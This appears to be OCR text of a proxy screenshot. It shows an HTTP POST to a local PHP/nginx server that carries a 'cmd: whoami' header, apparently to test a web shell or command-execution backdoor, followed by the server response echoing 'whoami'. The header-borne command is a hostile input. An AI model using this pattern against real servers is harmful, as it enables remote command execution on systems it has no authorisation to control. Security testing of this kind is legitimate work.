 POST /?aaa=1 HTTP/1.1
Host: 127.0.0.1:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:88
Connection: close
Referer: http://127.0.0.1:88/test.html
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
cmd: whoami
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 18 May 2023 08:06:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Content-Length: 6
8
9 whoami